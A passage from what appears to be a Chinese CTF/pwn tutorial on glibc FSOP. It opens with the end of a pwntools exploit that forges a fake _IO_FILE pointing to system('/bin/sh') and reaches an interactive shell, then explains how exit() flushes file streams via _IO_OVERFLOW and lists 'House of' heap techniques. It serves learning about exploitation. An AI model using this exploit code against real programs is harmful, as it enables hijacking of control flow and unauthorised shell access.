p64(libc_base + libc.sym['_IO_2_1_stderr_' ])) fake_file = b"" fake_file += b"/bin/sh\x00" fake_file += p64(0 ) fake_file += p64(0 ) fake_file += p64(0 ) fake_file += p64(0 ) fake_file += p64(libc_base + libc.sym['system' ]) fake_file += p64(0 ) fake_file += p64(0 ) fake_file += p64(0 ) fake_file += p64(0 ) * 4 fake_file += p64(libc_base + libc.sym['_IO_2_1_stdout_' ]) fake_file += p32(2 ) fake_file += p32(0 ) fake_file += p64(0xFFFFFFFFFFFFFFFF ) fake_file += p16(0 ) fake_file += b"\x00" fake_file += b"\n" fake_file += p32(0 ) fake_file += p64(libc_base + libc.sym['_IO_2_1_stdout_' ] + 0x1ea0 ) fake_file += p64(0xFFFFFFFFFFFFFFFF ) fake_file += p64(0 ) fake_file += p64(libc_base + libc.sym['_IO_2_1_stdout_' ] - 0x160 ) fake_file += p64(0 ) * 3 fake_file += p32(0xFFFFFFFF ) fake_file += b"\x00" * 19 fake_file = fake_file.ljust(0xD8 ,b'\x00' ) fake_file += p64(libc_base + libc.sym['_IO_2_1_stderr_' ] + 0x10 ) p.recvuntil(b"Your choice-> " ) p.sendline(b'2' ) p.recvuntil(b"New Author name:" ) p.send(b'arttnba3' ) p.recvuntil(b"New contents:" ) p.send(fake_file) p.sendline('5' ) p.interactive()
运行即可get shell
exit()函数与FSOP相关…
由于程序退出时必定会调用exit()函数,故我们要对这个函数多多上心2333
我们不难观察到在exit()函数当中还会调用 _IO_flush_all_lockp ()函数
该函数会刷新_IO_list_all链表中所有项的文件流 ,定义于libio/genops.c中,我们主要关注其中的如下代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
int _IO_flush_all_lockp (int do_lock) { ... if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base) #if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T || (_IO_vtable_offset (fp) == 0 && fp->_mode > 0 && (fp->_wide_data->_IO_write_ptr > fp->_wide_data->_IO_write_base)) #endif ) && _IO_OVERFLOW (fp, EOF) == EOF) result = EOF; ...
中间的那一段宏一般为假,我们暂且先不管
那么其会检查如下两个条件:
fp->_mode <= 0 fp->_IO_write_ptr > fp->_IO_write_base
按照程序执行流程,在这两个条件通过之后便会使用宏_IO_OVERFLOW(),其定义于libio/libioP.h中,如下:
1 2 3 #define JUMP1(FUNC, THIS, X1) (_IO_JUMPS_FUNC(THIS)->FUNC) (THIS, X1) ... #define _IO_OVERFLOW(FP, CH) JUMP1 (__overflow, FP, CH)
由此可知其最终会调用vtable表中的 __overflow函数,且第一个参数为指向FILE自身的指针
0x04.更加高级的攻击手法
下面的中文译名都是瞎取的233333
House of Einherjar - 英灵の屋 House of Force - 力の金阁 House of Lore - 传说の屋 House of Orange - 橘子の室 House of Rabbit - 兔子の窝 House of Roman - 罗马の家 House of Spirit - 精神の院